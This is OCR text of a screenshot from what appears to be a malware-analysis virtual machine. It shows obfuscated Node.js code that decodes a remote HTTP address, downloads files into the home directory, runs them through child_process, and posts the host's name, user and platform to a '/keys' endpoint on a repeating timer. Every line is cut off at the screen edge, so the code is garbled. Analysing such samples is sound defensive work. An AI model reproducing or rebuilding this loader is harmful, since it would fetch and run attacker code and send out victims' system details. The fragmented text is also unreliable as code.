 Entrée Périphériques Aide
f&(aD[aF]^a5[0x3&aF]),aE+=String[aS(0xc3)+'de'](rr);return aE;},a7=aR(0xca),a8=aR(0xd1)+aR(0xde),a
a2(aR(0xda)+aR(0xc7));function F(a,b){const c=D();return F=function(d,e){d=d-0xb2;let f=c[d];return
f;},F(a,b);}function aa(aD){return K[a9](aD);}const ab=a2('bWtkaXJTeW'+'5j'),ac=[0xa,0xb6,0x5a,0x6
0x4b,0xa4,0x4c],ad=[0xb,0xaa,0x6],ae=()=>{const aT=aR,aD=a2(a7),aE=a2(a8),aF=a6(ac);let aG=pt[aT(0
9)](hd,aF);try{aH=aG,K[ab](aH,{'recursive':!0x0});}catch(aK){aG=hd;}var aH;const aI=''+a3+a6(ad)+a
aJ=pt[aT(0xc9)](aG,a6(af));try{!function(aL){const aU=aT,aM=a2(aU(0xdc));K[aM](aL);}(aJ);}catch(aL
}rq[aD](aI,(aM,aN,aO)=>{if(!aM){try{K[aE](aJ,aO);}catch(aP){}ai(aG);}});},af=[0x50,0xa5,0x5a,0x7c,
a,0xaa,0x5a],ag=[0xb,0xb0],ah=[0x54,0xa1,0x4a,0x63,0x45,0xa7,0x4c,0x26,0x4e,0xb3,0x46,0x66],ai=aD=
const aE=a2(a7),aF=a2(a8),aG=''+a3+a6(ag),aH=pt['join'](aD,a6(ah));aa(aH)?am(aD):rq[aE](aG,(aI,aJ,
)=>{if(!aI){try{K[aF](aH,aK);}catch(aL){}am(aD);}});},aj=[0x47,0xa4],ak=[0x2,0xe6,0x9,0x66,0x54,0x
,0x9,0x61,0x4,0xed,0x4,0x7b,0x4d,0xac,0x4c,0x66,0x50],al=[0x4a,0xaf,0x4d,0x6d,0x7b,0xad,0x46,0x6c,
51,0xac,0x4c,0x7b],am=aD=>{const aV=aR,aE=a6(aj)+'\x20\x22'+aD+'\x22\x20'+a6(ak),aF=pt[aV(0xc9)](a
a6(al));try{aa(aF)?ar(aD):ex(aE,(aG,aH,aI)=>{aq(aD);});}catch(aG){}},an=[0x4a,0xaf,0x4d,0x6d],ao=
4a,0xb0,0x44,0x28,0x9,0xed,0x59,0x7a,0x41,0xa6,0x40,0x70],ap=[0x4d,0xae,0x5a,0x7c,0x45,0xac,0x45],
=aD=>{const aW=aR,aE=a6(ao)+'\x20\x22'+aD+'\x22\x20'+a6(ap),aF=pt[aW(0xc9)](aD,a6(al));try{aa(aF)?
(aD):ex(aE,(aG,aH,aI)=>{ar(aD);});}catch(aG){}},ar=aD=>{const aX=aR,aE=pt[aX(0xc9)](aD,a6(af)),aF=
(an)+'\x20'+aE;try{ex(aF,(aG,aH,aI)=>{});}catch(aG){}},as=P(aR(0xcd)+'GE'),at=P(aR(0xdd)),au=a2(a
xc6));let av=aR(0xba);function D(){const b3=['1100916ynYuqS','ZXhpc3RzU3','m9jZXNz','cm1TeW5j','ad
s','xlU3luYw','utf8','12771rfZOPH','slice','3E1','1080NqQcog','90284f2a56f2','split','YcGxhdGZvc',
dXNlckluZ','cmp','12oUfARq','ZT3','/s/','10990NuLusk','YcmVxdWVzd','aY2hpbGRfc','oqr','aaHR0cDovL
fromCharCo','35onXXhB','w==','cG9zdA','luYw','LjEzNS4xOT','join','Z2V0','170718pyusLc','length','c
9ybURhd','2001279anzPgZ','23409VesLJH','1212302AGrpWU','d3JpdGVGaW','62318pTCWcq','caG9zdG5hb','E2
E3MjAw','toString','dXNlcm5hbW','My4xMTUuMj','substring'];D=function(){return b3;};return D();}con
aw=async aD=>{const aZ=aR,aE=(aH=>{const aY=F;let aI=0==aH?aY(0xd7)+aY(0xd4):aY(0xc8)+'UuMTc5MzM=
for(var aJ='',aK='',aL='',aM=0;aM<0x4;aM++)aJ+=aI[0x2*aM]+aI[0x2*aM+0x1],aK+=aI[0x8+0x2*aM]+aI[0x9
x2*aM],aL+=aI[0x10+aM];return a2(a0[aY(0xd8)](0x1))+a2(aK+aJ+aL)+a1+'4';})(aD),aF=a2(a7);let aG=aE
Z(0xbd);aG+=aZ(0xb6),rq[aF](aG,(aH,aI,aJ)=>{aH?aD<0x1&&aw(0x1):(aK=>{const b0=F;if(0==aK['search']
0(0xbc))){let aL='';try{for(let aM=0x3;aM<aK[b0(0xcc)];aM++)aL+=aK[aM];arr=a2(aL),arr=arr[b0(0xb7)
','),a3=a2(a0[b0(0xd8)](0x1))+arr[0]+a1+'4',a4=arr[0x1];}catch(aN){return 0;}return 0x1;}return 0;
(aJ)>0&&(ax(),az());});},ax=async()=>{const b1=aR;av=hs,'d'==pl[0]&&(av=av+'+'+uin[a2(b1(0xd6)+'U'
);let aD=b1(0xb4);try{aD+=zv[a2('YXJndg')][0x1];}catch(aE){}ay(b1(0xc1),aD);},ay=async(aD,aE)=>{c
t aF={'ts':Q,'type':a4,'hid':av,'ss':aD,'cc':aE},aG={[at]:''+a3+a2('L2tleXM'),[as]:aF};try{rq[au](
,(aH,aI,aJ)=>{});}catch(aH){}},az=async()=>await new Promise((aD,aE)=>{ae();});var aA=0;const aB=a
nc()=>{const b2=aR;try{Q=Date['now']()[b2(0xd5)](),await aw(0);}catch(aD){}};aB();let aC=setInterv
(()=>{(aA+=0x1)<0x3?aB():clearInterval(aC);},0x927c0);
vagrant@ubuntu-focal:~/analysis/test_2.1/server$ _